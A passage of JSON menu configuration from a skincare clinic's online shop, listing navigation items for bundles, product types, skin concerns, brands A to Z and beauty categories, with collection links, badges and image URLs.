Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-718729","setting":{"item_layout":"text","title":"Limited Edition Festive Gifts","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"652875333962","title":"Limited Edition Festive Gift Collection 2025","handle":"festive-gift-collection-2025"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-410548","setting":{"item_layout":"text","title":"Best Sellers ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407806771439","handle":"top-sellers","image":null,"title":"Top Sellers"}}},"menus":[]},{"id":"tmenu-menu-297410","setting":{"item_layout":"text","title":" New Arrivals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"238562279579","handle":"new-at-swc","image":null,"title":"New at SWC"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-277404","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","item_display":false,"url":{"type":{"id":"link"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"},"link":"https:\/\/southwilliamclinic.com\/collections\/skinceuticals-bundles"},"badge":true,"badge_text":"Trending","badge_bg":"","badge_color":"#B78B38","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-243920","setting":{"item_layout":"text","title":"Skincare Sets ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-389710","setting":{"item_layout":"text","title":"Pamper Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-759168","setting":{"item_layout":"text","title":"Subscription Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-668144","setting":{"item_layout":"text","title":"Build a Gift Box ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-493182","setting":{"item_layout":"text","title":"Skin Supplements ","item_content_alignment":"left","url":{"type":{"id":"collection"},"link":"supplements","collection":{"id":"644283302218","title":"Supplements","handle":"supplements"}}},"menus":[]},{"id":"tmenu-menu-418480","setting":{"item_layout":"text","title":"Skin Tech \u0026 Tools ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232611283099","handle":"skin-accessories","image":null,"title":"Skin Accessories"}}},"menus":[]},{"id":"tmenu-menu-223774","setting":{"item_layout":"text","title":"Irish Skincare Brands ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407780360431","handle":"irish-skincare-brands","image":null,"title":"Irish Skincare Brands"}}},"menus":[]},{"id":"tmenu-menu-452651","setting":{"item_layout":"text","title":"Gifting Suite ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/search?q=gifting\u0026type=page"}},"menus":[]},{"id":"tmenu-menu-384836","setting":{"item_layout":"text","title":"Shop less than €50 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-887574","setting":{"item_layout":"text","title":"Shop less than €100 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-413181","setting":{"item_layout":"text","title":"SKINCARE BUNDLES","disable_link":true,"item_display":true},"menus":[]},{"id":"tmenu-menu-332385","setting":{"item_layout":"text","title":"All Skincare Bundles","url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}}},"menus":[]},{"id":"tmenu-menu-919468","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/collections\/skinceuticals-bundles"},"badge":true,"badge_text":"Bestseller","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-676352","setting":{"item_layout":"text","title":"Ultraceuticals Bundles","url":{"type":{"id":"collection"},"collection":{"id":"648696398154","title":"Ultraceuticals Bundles","handle":"ultraceuticals-bundles"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-767243","setting":{"item_layout":"text","title":"Medik8 Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643452469578","title":"Medik8 Bundles","handle":"medik8-bundles"}}},"menus":[]},{"id":"tmenu-menu-598327","setting":{"item_layout":"text","title":"ZO Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643453256010","title":"ZO Skin Health Bundles","handle":"zo-skin-health-bundles"}}},"menus":[]},{"id":"tmenu-menu-702199","setting":{"item_layout":"text","title":"Environ Bundles \u0026 Gifts","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/collections\/environ-limited-edition-bundles-gifts"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-967230","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_content_alignment":"left","column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-979303","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-197111","setting":{"item_layout":"text","title":"Cleansers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.p.product_type=Cleanser\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-551504","setting":{"item_layout":"text","title":"Toners \u0026 Mists ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.p.product_type=Skin+Mist\u0026filter.p.product_type=Toner\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-615098","setting":{"item_layout":"text","title":"Serums ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Serums\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-351457","setting":{"item_layout":"text","title":"Moisturisers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Moisturisers\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-431511","setting":{"item_layout":"text","title":"Antioxidants ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Antioxidant\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-747008","setting":{"item_layout":"text","title":"SPFs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=SPFs\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-830309","setting":{"item_layout":"text","title":"Retinols ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Retinols\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-836766","setting":{"item_layout":"text","title":"Body Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Body+Care\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-453925","setting":{"item_layout":"text","title":"Lip Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Lip+Care\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-318112","setting":{"item_layout":"text","title":"Eye Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Eye+Care\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-545379","setting":{"item_layout":"text","title":"Neck Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Neck+Cream\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-261053","setting":{"item_layout":"text","title":"Masques ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-products?sort_by=best-selling\u0026filter.p.product_type=Masques\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-973075","setting":{"item_layout":"text","title":"Accessories","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Accessories\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-186118","setting":{"item_layout":"text","title":"Exfoliators \u0026 Scrubs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Exfoliators\u0026filter.p.product_type=Scrubs\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-159922","setting":{"item_layout":"text","title":"MakeUp","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=MakeUp\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-397975","setting":{"item_layout":"text","title":"Skin Tech ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Skin+Tech\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-191032","setting":{"item_layout":"text","title":"Travel Sizes ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Travel+Sizes\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-252496","setting":{"item_layout":"text","title":"SHOP BY CONCERN","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"column_width":"2","disable_link":true,"item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-707542","setting":{"item_layout":"text","title":"Acne \u0026 Blemishes ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-395730","setting":{"item_layout":"text","title":"Ageing ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-269812","setting":{"item_layout":"text","title":"Dark Spots ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-533579","setting":{"item_layout":"text","title":"Dryness ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-423588","setting":{"item_layout":"text","title":"Dull Skin ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-588751","setting":{"item_layout":"text","title":"Fine Lines \u0026 Wrinkles ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-483359","setting":{"item_layout":"text","title":"Pigmentation ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-121964","setting":{"item_layout":"text","title":"Pores "},"menus":[]},{"id":"tmenu-menu-959681","setting":{"item_layout":"text","title":"Redness \u0026 Rosacea ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-413290","setting":{"item_layout":"text","title":"Scarring ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-432351","setting":{"item_layout":"text","title":"Sun Damage ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-265551","setting":{"item_layout":"text","title":"Tired Eyes "},"menus":[]},{"id":"tmenu-menu-359723","setting":{"item_layout":"text","title":"Uneven Skin Tone ","item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-316777","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"badge":false,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-180665","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Advanced+Nutrition+Programme\u0026filter.p.vendor=AlumierMD\u0026filter.p.vendor=Avene"}},"menus":[]},{"id":"tmenu-menu-718401","setting":{"item_layout":"text","title":"B","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-304052","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/shopsolar.myshopify.com\/collections\/all-products?sort_by=best-selling\u0026filter.p.vendor=Cellderma\u0026filter.p.vendor=Cosmedix\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-714955","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Dermaceutic\u0026filter.p.vendor=Dermalogica\u0026filter.p.vendor=Dr.+Levy\u0026filter.p.vendor=D%C3%A9esse+PRO\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-125314","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Environ\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-160894","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-786979","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-616186","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Heliocare\u0026filter.p.vendor=Hush+%26+Hush\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-320761","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Image+MD\u0026filter.p.vendor=Image+Skincare\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-704042","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Jane+Iredale\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-947243","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-819387","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-622770","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Medik8\u0026filter.p.vendor=Murad\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-535990","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Neostrata\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-491768","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Obagi\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-316248","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-111016","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-678134","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-619081","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Skin+Formulas\u0026filter.p.vendor=SkinCeuticals\u0026filter.p.vendor=Skinade\u0026filter.p.vendor=Skingredients\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-208832","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Tan+Organic\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-390326","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Ultraceuticals\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-917827","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-756272","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-244177","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-374734","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Yonka+Paris\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-971955","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=ZO+Skin+Health\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-988066","setting":{"item_layout":"text","title":"Brand Directory ","item_content_alignment":"left","column_width":"12","item_display":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":null,"link":"https:\/\/shopsolar.myshopify.com\/pages\/our-brands-1"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739889","setting":{"item_layout":"image","title":"SKINCEUTICALS BUNDLES","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/1_539bba68-65fd-4ed1-bc2f-b640b7024cec.jpg?v=1750160358","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"item_display":true},"menus":[{"id":"tmenu-menu-394904","setting":{"item_layout":"image","title":"TAKE YOUR SKIN TEST","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/ae8b4a6f5f87a0d4504afbf1f14557f45ea2c12f30bfd1440379f7acc92058ed.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/imagecoll.png?v=1540335750"},"title":"Image Skincare"},"link":"https:\/\/southwilliamclinic.com\/pages\/skin-care-quiz"},"item_display":true},"menus":[]},{"id":"tmenu-menu-571694","setting":{"item_layout":"image","title":"LOVE YOUR SKIN SEASON SALE","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/Squared_creatives_4.jpg?v=1755947050","item_display":true,"url":{"type":{"id":"collection"},"collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-660686","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-919760","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-614462","setting":{"item_layout":"text","title":"BEAUTY","item_display":true,"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/90db9acfa39b9b8ba85d61c46003871a69437358645cf7ad82b99c27e2afdf9d.jpeg","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-931972","setting":{"item_layout":"text","title":"DISCOVER IN BEAUTY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-945140","setting":{"item_layout":"text","title":"View All Beauty","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-836406","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-721118","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-142745","setting":{"item_layout":"text","title":"Beauty Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-455340","setting":{"item_layout":"text","title":"Makeup Gifts "},"menus":[]},{"id":"tmenu-menu-603428","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-272725","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-662205","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-818584","setting":{"item_layout":"text","title":"Irish Beauty Brands "},"menus":[]},{"id":"tmenu-menu-488591","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-319879","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-429134","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-404596","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-894305","setting":{"item_layout":"text","title":"Face","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-652997","setting":{"item_layout":"text","title":"Eyes ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-232748","setting":{"item_layout":"text","title":"Cheeks ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-900776","setting":{"item_layout":"text","title":"Lips","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222074","setting":{"item_layout":"text","title":"Pallettes \u0026 Sets ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266524","setting":{"item_layout":"text","title":"Makeup Remover "},"menus":[]},{"id":"tmenu-menu-941425","setting":{"item_layout":"text","title":"Body Makeup"},"menus":[]},{"id":"tmenu-menu-187720","setting":{"item_layout":"text","title":"Tools \u0026 Brushes "},"menus":[]},{"id":"tmenu-menu-263149","setting":{"item_layout":"text","title":"Accessories "},"menus":[]},{"id":"tmenu-menu-894404","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-877654","setting":{"item_layout":"text","title":"Teeth Whitening "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-864999","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle 